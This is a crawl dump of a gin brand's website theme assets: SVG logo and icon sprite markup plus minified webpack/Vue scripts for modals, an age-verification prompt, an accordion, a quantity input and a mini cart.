                    <path d="M18.2087622,40.6256335 L18.6961721,14.7366436 C22.5663525,13.901747 27.7896411,14.5459129 27.7896411,14.5459129 L27.7896411,5.29367587 C18.4561045,6.80752562 9.19289086,8.64645722 -8.61819576e-14,10.8104706 L-8.61819576e-14,20.5269389 C-8.61819576e-14,20.5269389 6.31450483,17.82792 9.96280456,16.8454771 L9.47539463,42.536539 C9.29647818,43.6831903 8.8272457,44.7664185 8.11137429,45.6853944 C11.9330562,44.8672918 15.7692876,44.1067682 19.6200686,43.4038237 C18.8601271,42.6518489 18.3652502,41.677672 18.2087622,40.6256335 L18.2087622,40.6256335 Z" id="Path"></path>
                    <path d="M187.281811,47.3623849 C186.493764,45.5831629 186.074468,43.6656194 186.048737,41.7232346 L185.561327,16.2480942 C186.034187,12.6314088 187.118129,10.9868066 187.118129,10.9868066 C183.180051,10.0559449 179.234698,9.17426537 175.28207,8.34176796 C176.239213,10.0025078 176.773517,11.8687344 176.838872,13.7793915 L177.628185,27.2169073 L166.92699,6.79792911 C166.92699,6.79792911 158.28092,5.19651119 156.476776,4.90501714 C156.476776,4.90501714 157.804422,6.60000105 158.189986,9.99356757 L158.189986,36.9261782 C157.826247,39.4884469 156.73503,40.924325 156.342193,41.3993523 C160.464565,42.0255247 164.569963,42.7164736 168.658387,43.4721989 C167.0252,41.5325039 166.916078,38.703932 166.916078,38.703932 L166.425031,21.4877897 L178.992205,45.4874664 C181.945764,46.099244 184.342802,46.6786334 187.281811,47.3623849 Z" id="Path"></path>
                    <path d="M154.392553,4.61712178 C150.27018,4.00294502 146.147808,3.43795039 142.025435,2.92213787 C143.091002,3.88475004 143.74208,5.21556722 143.844129,6.63958667 L143.844129,35.5514779 C143.844129,37.8654368 142.709264,39.078196 142.232766,39.4848482 C146.199944,39.9646738 150.158634,40.4888832 154.108837,41.0574766 C152.653882,39.3732887 152.566584,36.379177 152.566584,36.379177 L152.566584,9.02911813 C152.566584,5.56357777 154.392553,4.61712178 154.392553,4.61712178 Z" id="Path"></path>
                    <path d="M35.635486,33.0683804 L43.9178175,28.4332652 L44.5834595,36.2208346 C44.65144,37.575125 44.0836226,38.8846094 43.0448445,39.7691448 L43.8887184,39.7007697 C51.9782684,38.7147281 60.1017673,37.9697989 68.2592152,37.465982 C66.9606678,36.192045 66.9024696,34.2271592 66.9024696,34.2271592 L66.6587646,16.8130888 L78.3966143,36.9657638 C81.5320424,36.8458074 84.6662581,36.7606384 87.7992612,36.7102567 C87.0763532,36.0364976 86.493187,35.2297284 86.0824143,34.33512 C85.5987128,33.2908746 85.3504776,32.1550007 85.3549368,31.0063299 L85.3549368,3.71025141 C85.4536183,2.41098507 85.8787183,1.15667409 86.5916485,0.0611777633 C82.9324366,0.125954219 79.2732247,0.237513669 75.6140129,0.395856116 C76.8289003,1.86052374 76.9416593,3.94776508 76.9416593,3.94776508 L77.1853643,19.2781928 L65.4111407,0.975245521 C62.5012307,1.17677227 59.5913206,1.40828812 56.6814105,1.66979307 C57.4126959,2.50311864 57.872868,3.53533005 58.0017822,4.63151655 L58.0017822,34.9397002 C57.799458,36.3171728 57.0340658,37.5519322 55.8848227,38.3548589 C55.1064217,37.804259 53.6769284,36.6274868 53.2004306,35.1160361 C53.2004306,35.1160361 50.1777616,6.32650047 50.1377503,5.43402486 C50.0869347,4.3103795 50.3607244,3.19566445 50.9270634,2.22039294 C45.1363424,2.82497319 39.3650208,3.5507094 33.6130986,4.39760157 C34.0459477,4.97339229 34.9189207,6.38048084 34.4751594,7.95670792 C33.8931774,10.0223571 24.7706094,39.9850664 24.7706094,39.9850664 C24.7324084,40.0394327 24.6995237,40.0972726 24.6723999,40.1578036 C24.2593928,41.0740053 23.7484615,41.9438443 23.1483345,42.7524605 C27.0839879,42.068709 31.0293409,41.441337 34.9843937,40.8703446 C34.6639866,40.6057899 34.428809,40.2542745 34.3078396,39.8591121 C34.1048362,39.2406484 34.0946966,38.5760492 34.2787405,37.9518054 L35.635486,33.0683804 Z M42.1536846,9.97197542 L43.3794842,22.2075281 L37.3705199,24.5286844 L42.1536846,9.97197542 Z" id="Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://tanglin-gin.com/app/themes/tanglin/dist/js/main.js
body_size: 5736
content:
/*! For license information please see main.js.LICENSE.txt */
"use strict";(self.webpackChunktanglin=self.webpackChunktanglin||[]).push([[83],{184:(t,e,n)=>{var r=n(538),o=n(629);const i={namespaced:!0,mutations:{setModal:function(t,e){var n=e.name,r=void 0===n?null:n,o=e.index,i=void 0===o?0:o;t.modal=r,t.currentSliderIndex=i}},state:function(){return{currentSliderIndex:0,modal:null}}};r.ZP.use(o.ZP);const a=new o.ZP.Store({modules:{modal:i},strict:!1});function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}function s(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function u(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?s(Object(n),!0).forEach((function(e){l(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function l(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function d(){d=function(){return t};var t={},e=Object.prototype,n=e.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{s({},"")}catch(t){s=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var o=e&&e.prototype instanceof p?e:p,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(t,e,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return S()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=O(a,n);if(c){if(c===f)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var s=l(t,e,n);if("normal"===s.type){if(r=n.done?"completed":"suspendedYield",s.arg===f)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r="completed",n.method="throw",n.arg=s.arg)}}}(t,n,a),i}function l(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var f={};function p(){}function h(){}function m(){}var v={};s(v,o,(function(){return this}));var y=Object.getPrototypeOf,g=y&&y(y(k([])));g&&g!==e&&n.call(g,o)&&(v=g);var w=m.prototype=p.prototype=Object.create(v);function b(t){["next","throw","return"].forEach((function(e){s(t,e,(function(t){return this._invoke(e,t)}))}))}function _(t,e){function r(o,i,a,s){var u=l(t[o],t,i);if("throw"!==u.type){var d=u.arg,f=d.value;return f&&"object"==c(f)&&n.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,a,s)}),(function(t){r("throw",t,a,s)})):e.resolve(f).then((function(t){d.value=t,a(d)}),(function(t){return r("throw",t,a,s)}))}s(u.arg)}var o;this._invoke=function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}}function O(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,O(t,e),"throw"===e.method))return f;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var r=l(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,f;var o=r.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function k(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:S}}function S(){return{value:void 0,done:!0}}return h.prototype=m,s(w,"constructor",m),s(m,"constructor",h),h.displayName=s(m,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===h||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,s(t,a,"GeneratorFunction")),t.prototype=Object.create(w),t},t.awrap=function(t){return{__await:t}},b(_.prototype),s(_.prototype,i,(function(){return this})),t.AsyncIterator=_,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new _(u(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},b(w),s(w,a,"Generator"),s(w,o,(function(){return this})),s(w,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=k,C.prototype={constructor:C,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(L),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),s=n.call(i,"finallyLoc");if(c&&s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,f):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),L(n),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;L(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:k(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),f}},t}function f(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}const p={name:"Modal",data:function(){return{mainContent:document.querySelector(".main")}},mounted:function(){var t,e=this;return(t=d().mark((function t(){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.$nextTick();case 2:e.mainContent.style.top=-window.pageYOffset+"px",document.body.classList.add("custom-modal-open"),window.scrollTo(0,0),document.addEventListener("keyup",(function(t){"Escape"===t.key&&e.close()}));case 6:case"end":return t.stop()}}),t)})),function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){f(i,r,o,a,c,"next",t)}function c(t){f(i,r,o,a,c,"throw",t)}a(void 0)}))})()},destroyed:function(){var t=Math.abs(parseFloat(this.mainContent.style.top));document.body.classList.remove("custom-modal-open"),document.removeEventListener("keyup",this.close),this.mainContent.style.removeProperty("top"),window.scrollTo(0,t,{duration:0})},methods:u(u({},(0,o.OI)("modal",["setModal"])),{},{close:function(){this.setModal({name:null}),this.$emit("close")}})};var h=n(900);const m=(0,h.Z)(p,(function(){var t=this,e=t._self._c;return e("transition",{attrs:{name:"fade",appear:""}},[e("div",{staticClass:"custom-modal animate-in",attrs:{tabindex:"-1"}},[e("button",{staticClass:"custom-modal-bg",on:{click:t.close}}),t._v(" "),e("button",{staticClass:"custom-modal-close hover-opacity",attrs:{"aria-label":"Close modal"},on:{click:t.close}},[t._v("\n            ×\n        ")]),t._v(" "),e("div",{staticClass:"custom-modal-box"},[e("div",{staticClass:"custom-modal-box-content"},[t._t("default")],2)])])])}),[],!1,null,null,null).exports;var v=n(409);const y={name:"accordion",props:{title:{required:!0,type:String},accordionOpen:{default:!1,type:Boolean}},methods:{toggleAccordion:function(){this.accordionOpen=!this.accordionOpen}}};const g=(0,h.Z)(y,(function(){var t=this,e=t._self._c;return e("div",{class:[{open:t.accordionOpen},"\n            accordion-item\n        "],on:{click:t.toggleAccordion}},[e("div",{staticClass:"accordion-tab"},[e("i",{class:[t.accordionOpen?"fa-minus":"fa-plus","\n                accordion-icon fas\n            "]}),t._v(" "),e("span",{staticClass:"accordion-title",domProps:{innerHTML:t._s(t.title)}})]),t._v(" "),e("transition",{attrs:{name:"fade"}},[t.accordionOpen?e("div",{staticClass:"accordion-inner"},[t._t("default")],2):t._e()])],1)}),[],!1,null,"1647df7a",null).exports;var w=n(808),b=n.n(w);const _={name:"intro",data:function(){return{showAgeCheck:!b().get("age_verified",!0),error:""}},mounted:function(){this.showAgeCheck&&document.querySelector(".main").classList.add("blur")},methods:{confirm:function(){b().set("age_verified",!0,{expires:14}),document.querySelector(".main").classList.remove("blur"),this.showAgeCheck=!1},decline:function(){this.error="You can' enter the site if you're not old enough"}}};const O=(0,h.Z)(_,(function(){var t=this,e=t._self._c;return t.showAgeCheck?e("div",{staticClass:"age-check-modal"},[e("div",{staticClass:"age-check-modal-bg"}),t._v(" "),e("div",{staticClass:"age-check-modal-box"},[t._m(0),t._v(" "),e("p",[t._v("Please confirm you are above the legal drinking age in your country.")]),t._v(" "),t.error?e("p",{staticClass:"invalid-message"},[t._v("\n            "+t._s(t.error)+"\n        ")]):e("div",{staticClass:"button-row"},[e("button",{staticClass:"button button-outline",on:{click:t.confirm}},[t._v("\n                Yes\n            ")]),t._v(" "),e("button",{staticClass:"button button-outline",on:{click:t.decline}},[t._v("\n                No\n            ")])])])]):t._e()}),[function(){var t=this,e=t._self._c;return e("p",{staticClass:"age-check-modal__title"},[e("span",[t._v("Age restricted ")]),t._v("\n            content\n        ")])}],!1,null,null,null).exports;const x={name:"qtyInput",data:function(){return{inputValue:0}},props:{name:{type:String,required:!0},value:{type:String,required:!0},id:{type:String,required:!0},min:{type:String,required:!1,default:1},step:{type:String,required:!1,default:1},max:{type:String,required:!1,default:null}},mounted:function(){0===parseFloat(this.value)?this.inputValue=parseFloat(this.value)+parseFloat(this.min):this.inputValue=parseFloat(this.value)},methods:{subtract:function(){console.log(this.inputValue>parseFloat(this.min)),this.inputValue>parseFloat(this.min)&&(this.inputValue-=parseFloat(this.step))},add:function(){this.max||(this.inputValue+=parseFloat(this.step)),this.max&&this.inputValue<parseFloat(this.max)&&(this.inputValue+=parseFloat(this.step))}}};const L={name:"intro",data:function(){return{showLoader:!1}},mounted:function(){window.localStorage.getItem("introShown")||(this.showLoader=!0,window.localStorage.setItem("introShown",!0))}};const C={accordion:g,ageCheck:O,qtyInput:(0,h.Z)(x,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"qty-input"},[e("button",{staticClass:"button-link qty-input__button subtract",attrs:{type:"button"},on:{click:t.subtract}},[t._v("\n        -\n    ")]),t._v(" "),e("input",t._b({directives:[{name:"model",rawName:"v-model",value:t.inputValue,expression:"inputValue"}],staticClass:"qty-input__field",attrs:{type:"number",name:t.name,min:t.min,max:t.max,id:t.id},domProps:{value:t.inputValue},on:{input:function(e){e.target.composing||(t.inputValue=e.target.value)}}},"input",t.$attrs,!1)),t._v(" "),e("button",{staticClass:"button-link qty-input__button add",attrs:{type:"button"},on:{click:t.add}},[t._v("\n        +\n    ")])])}),[],!1,null,null,null).exports,intro:(0,h.Z)(L,(function(){var t=this,e=t._self._c;return t.showLoader?e("div",{staticClass:"intro-loader"},[t._m(0)]):t._e()}),[function(){var t=this._self._c;return t("div",{staticClass:"intro-loader-block"},[t("img",{staticClass:"intro-loader__logo",attrs:{src:"/app/themes/tanglin/dist/images/logo-full.svg",alt:""}})])}],!1,null,null,null).exports,Carousel:v.Carousel,Slide:v.Slide},k={init:function(){var t=this,e=document.querySelectorAll(".header-navigation-mobile ul.nav li.menu-item-has-children");e&&e.length&&e.forEach((function(e){(e.classList.contains("current-menu-parent")||e.classList.contains("current-menu-item"))&&(e.querySelector("ul.sub-menu").classList.toggle("open"),e.classList.toggle("open")),e.firstChild.addEventListener("click",(function(n){return t.toggleClass(n,e)}))}))},toggleClass:function(t,e){t.preventDefault(),e.querySelector("ul.sub-menu").classList.toggle("open"),e.classList.toggle("open")}},S={init:function(){var t=this;document.querySelectorAll(".form-row").forEach((function(e){var n=e.querySelector(["input","textarea"]);null!==n&&(n.hasAttribute("placeholder")&&n.removeAttribute("placeholder"),n.value&&e.classList.add("active"),n.addEventListener("focus",(function(){t.handleFocus(e)})),n.addEventListener("blur",(function(n){t.handleBlur(n,e)}),!0))}))},handleFocus:function(t){t.classList.add("active")},handleBlur:function(t,e){t.currentTarget.value||e.classList.remove("active")}},E=function(){},j={init:function(){var t=this;document.querySelectorAll("[data-animated-in-viewport]").forEach((function(e){t.elementInViewport(e),document.addEventListener("scroll",(function(){t.elementInViewport(e)}))}))},elementInViewport:function(t){var e=t.getBoundingClientRect(),n=t.offsetHeight,r=t.offsetWidth;e.top>=-n&&e.left>=-r&&e.right<=(window.innerWidth||document.documentElement.clientWidth)+r&&e.bottom<=(window.innerHeight||document.documentElement.clientHeight)+n&&t.classList.add("in-viewport")}},P=function(){k.init(),S.init(),E(),j.init()};n(90),n(507),n(770);var q=n(755),M=n.n(q),F=n(190);const A=function(){r.ZP.component("Slick",F.Z)};function I(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function T(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?I(Object(n),!0).forEach((function(e){V(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function V(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}(function(){var t=M()('.main script:not([type="application/javascript"])');t.length&&t.attr("type","application/javascript");var e=M()(".main style");e.length&&e.appendTo("#plugin-styles"),A()})(),r.ZP.component("Modal",m),new r.ZP({el:"#app",components:C,data:function(){return{showMenu:!1,showMiniCart:!1,showWooCommerceMessage:!1,timeoutWooCommerceMessage:null}},mounted:function(){P(),this.showMinicartOnATC()},computed:T({},(0,o.rn)("modal",["modal","currentSliderIndex"])),methods:T(T({},(0,o.OI)("modal",["setModal"])),{},{trackButtonClick:function(t,e,n){"function"==typeof window.fbq&&window.fbq(t,e,n)},showMinicartOnATC:function(){var t=this;document.querySelectorAll([".ajax_add_to_cart",".single_add_to_cart_button"]).forEach((function(e){e.addEventListener("click",(function(e){var n=e.currentTarget;clearTimeout(t.timeoutWooCommerceMessage);var r=setInterval((function(){n.classList.contains("added")&&(window.screen.width>720&&(t.showMiniCart=!0,window.scrollTo(0,0)),t.showWooCommerceMessage=!0,t.timeoutWooCommerceMessage=setTimeout((function(){t.showWooCommerceMessage=!1}),2e3),clearInterval(r))}),100)}))}))}}),store:a})},716:()=>{}},t=>{var e=e=>t(t.s=e);t.O(0,[218,963],(()=>(e(184),e(716))));t.O()}]);
//# sourceMappingURL=main.js.map

--- FILE ---
content_type: application/javascript
request_url: https://tanglin-gin.com/app/themes/tanglin/dist/js/manifest.js
body_size: 681
content:
(()=>{"use strict";var r,e={},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r].call(i.exports,i,i.exports,n),i.exports}n.m=e,r=[],n.O=(e,t,o,i)=>{if(!t){var a=1/0;for(s=0;s<r.length;s++){for(var[t,o,i]=r[s],l=!0,f=0;f<t.length;f++)(!1&i||a>=i)&&Object.keys(n.O).every((r=>n.O[r](t[f])))?t.splice(f--,1):(l=!1,i<a&&(a=i));if(l){r.splice(s--,1);var u=o();void 0!==u&&(e=u)}}return e}i=i||0;for(var s=r.length;s>0&&r[s-1][2]>i;s--)r[s]=r[s-1];r[s]=[t,o,i]},n.n=r=>{var e=r&&r.__esModule?()=>r.default:()=>r;return n.d(e,{a:e}),e},n.d=(r,e)=>{for(var t in e)n.o(e,t)&&!n.o(r,t)&&Object.defineProperty(r,t,{enumerable:!0,get:e[t]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(r){if("object"==typeof window)return window}}(),n.o=(r,e)=>Object.prototype.hasOwnProperty.call(r,e),(()=>{var r={652:0,218:0};n.O.j=e=>0===r[e];var e=(e,t)=>{var o,i,[a,l,f]=t,u=0;if(a.some((e=>0!==r[e]))){for(o in l)n.o(l,o)&&(n.m[o]=l[o]);if(f)var s=f(n)}for(e&&e(t);u<a.length;u++)i=a[u],n.o(r,i)&&r[i]&&r[i][0](),r[i]=0;return n.O(s)},t=self.webpackChunktanglin=self.webpackChunktanglin||[];t.forEach(e.bind(null,0)),t.push=e.bind(null,t.push.bind(t))})()})();
//# sourceMappingURL=manifest.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://tanglin-gin.com/app/themes/tanglin/dist/svg/sprite.symbol.svg
body_size: 10923
content:
<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 24 25" id="add-to-cart" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 .073h24v24H0z"/><path d="M11 9.073h2v-3h3v-2h-3v-3h-2v3H8v2h3v3zm-4 9c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2zm-9.83-3.25l.03-.12.9-1.63h7.45c.75 0 1.41-.41 1.75-1.03l3.86-7.01-1.74-.96h-.01l-1.1 2-2.76 5H8.53l-.13-.27-2.24-4.73-.95-2-.94-2H1v2h2l3.6 7.59-1.35 2.45c-.16.28-.25.61-.25.96 0 1.1.9 2 2 2h12v-2H7.42c-.13 0-.25-.11-.25-.25z" fill="currentColor" fill-rule="nonzero"/></g></symbol><symbol viewBox="0 0 16 16" id="arrow" xmlns="http://www.w3.org/2000/svg"><path d="M0 7h12.17L6.58 1.41 8 0l8 8-8 8-1.41-1.41L12.17 9H0z" fill-rule="nonzero"/></symbol><symbol viewBox="0 0 12 12" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h12v12H0z"/><path fill="currentColor" fill-rule="nonzero" d="M5.5 2v6.085L2.705 5.29 2 6l4 4 4-4-.705-.705L6.5 8.085V2z"/></g></symbol><symbol viewBox="0 0 11 11" id="arrow-up" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M10.255 9.082a.813.813 0 01-1.389-.575v-6.33h-6.33a.813.813 0 110-1.627H9.68c.215 0 .422.086.575.238.152.153.238.36.238.575v7.144a.812.812 0 01-.238.575"/><path d="M10.057 2.152l-8.26 8.26A.797.797 0 01.67 9.285l8.26-8.26a.797.797 0 011.127 1.127"/></g></symbol><symbol viewBox="0 0 27 24" id="cart" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M.772 0H25v24H.772z"/><path d="M7.838 18c-1.11 0-2.009.9-2.009 2s.899 2 2.01 2c1.11 0 2.018-.9 2.018-2s-.908-2-2.019-2zM1.781 2v2h2.02l3.633 7.59-1.362 2.45a1.92 1.92 0 00-.253.96c0 1.1.909 2 2.02 2h12.113v-2H8.262a.249.249 0 01-.252-.25l.03-.12L8.95 13h7.52c.758 0 1.424-.41 1.767-1.03l3.614-6.49a.97.97 0 00.121-.48c0-.55-.454-1-1.01-1H6.032l-.949-2h-3.3zm16.152 16c-1.11 0-2.009.9-2.009 2s.899 2 2.01 2c1.11 0 2.018-.9 2.018-2s-.908-2-2.019-2z" fill="#F9F9F9" fill-rule="nonzero"/></g></symbol><symbol viewBox="0 0 20 19" id="check" xmlns="http://www.w3.org/2000/svg"><path d="M0 11.228a1.026 1.026 0 011.752-.726l3.816 5.646L17.727.3a1.025 1.025 0 111.451 1.45L6.294 18.325a1.026 1.026 0 01-1.451 0L.301 11.953c-.2-.2-.301-.463-.301-.725" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 17 10" id="chevron-down" xmlns="http://www.w3.org/2000/svg"><path d="M0 1.135C0 .845.11.554.333.333a1.132 1.132 0 011.604 0l6.246 6.245L14.428.333a1.132 1.132 0 011.604 0 1.133 1.133 0 010 1.605L8.985 8.986a1.137 1.137 0 01-1.605 0L.333 1.938A1.131 1.131 0 010 1.135" fill="currentColor" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 9 16" id="chevron-left" xmlns="http://www.w3.org/2000/svg"><path d="M7.526.5c.249 0 .498.102.688.305a1.088 1.088 0 010 1.47L2.852 8l5.362 5.725a1.088 1.088 0 010 1.47.93.93 0 01-1.378 0L.785 8.735A1.08 1.08 0 01.5 8c0-.275.103-.54.285-.736L6.836.805A.94.94 0 017.526.5" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 9 15" id="chevron-right" xmlns="http://www.w3.org/2000/svg"><path d="M1 14.418a.999.999 0 01-.707-1.707L5.795 7.21.293 1.707A.999.999 0 111.707.293l6.21 6.208a1 1 0 010 1.415l-6.21 6.21a.997.997 0 01-.707.292" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 15 8" id="chevron-up" xmlns="http://www.w3.org/2000/svg"><path d="M15 7.026a.939.939 0 01-.305.688 1.088 1.088 0 01-1.47 0L7.5 2.352 1.775 7.714a1.088 1.088 0 01-1.47 0 .93.93 0 010-1.378L6.765.285A1.08 1.08 0 017.5 0c.275 0 .54.103.736.285l6.459 6.051a.94.94 0 01.305.69" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 32 32" id="close" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h32v32H0z"/><path d="M6 7.886l16.97 16.97 1.886-1.885L7.886 6 6 7.886zM6 22.97l1.886 1.885 16.97-16.97L22.971 6 6 22.97z" fill="#FFF" fill-rule="nonzero"/></g></symbol><symbol viewBox="0 0 24 25" id="empty-cart" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 .073h24v24H0z"/><path d="M11 9.073h2v-3h3v-2h-3v-3h-2v3H8v2h3v3zm-4 9c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2zm-9.83-3.25l.03-.12.9-1.63h7.45c.75 0 1.41-.41 1.75-1.03l3.86-7.01-1.74-.96h-.01l-1.1 2-2.76 5H8.53l-.13-.27-2.24-4.73-.95-2-.94-2H1v2h2l3.6 7.59-1.35 2.45c-.16.28-.25.61-.25.96 0 1.1.9 2 2 2h12v-2H7.42c-.13 0-.25-.11-.25-.25z" fill="currentColor" fill-rule="nonzero"/></g></symbol><symbol viewBox="0 0 29 22" id="envelope" xmlns="http://www.w3.org/2000/svg"><g fill-rule="nonzero"><path d="M27.44 21.84H.72a.72.72 0 01-.72-.72V1.72A.72.72 0 01.72 1h26.72a.72.72 0 01.72.72v19.4a.72.72 0 01-.72.72zm-26-1.44h25.28v-18H1.44v18z"/><path d="M14.08 12.14a.7.7 0 01-.42-.13L.3 2.3a.71.71 0 01-.16-1 .71.71 0 011-.16l12.94 9.39L27 1.14a.72.72 0 11.85 1.16L14.5 12a.7.7 0 